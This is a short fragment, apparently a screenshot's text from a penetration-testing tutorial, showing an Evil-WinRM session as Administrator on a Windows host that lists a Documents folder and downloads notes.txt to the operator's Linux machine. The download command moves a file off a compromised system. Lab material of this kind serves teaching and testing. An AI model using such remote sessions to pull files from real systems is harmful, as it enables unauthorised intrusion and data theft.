 *Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/27/2022 10:08 AM 25 notes.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> download notes.txt /root/raj/notes.txt
Info: Downloading notes.txt to /root/raj/notes.txt
Info: Download successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents>